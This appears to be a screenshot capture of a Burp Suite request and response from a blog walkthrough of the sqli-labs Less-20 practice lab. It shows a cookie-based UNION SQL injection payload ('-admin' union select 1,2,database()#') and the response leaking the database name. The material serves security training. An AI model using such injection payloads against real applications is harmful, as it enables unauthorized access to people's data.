 Go
Cancel
<
>
Target: http://222.27.227.209
Request
Raw
Params
Headers
Hex
GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 222.27.227.209
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://222.27.227.209/sqli-labs/Less-20/index.php
Cookie: uname=-admin' union select 1,2,database()#
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw
Headers
Hex
HTML
Render
SQLI DUMB SERI
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
YOUR IP ADDRESS IS : 222.27.227.209
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' union select 1,2,database()# and expires: Th
09:56:11
Your Login name:2
Your Password:security
Delete Your Cookie!
https://blog.csdn.net/qq_41420747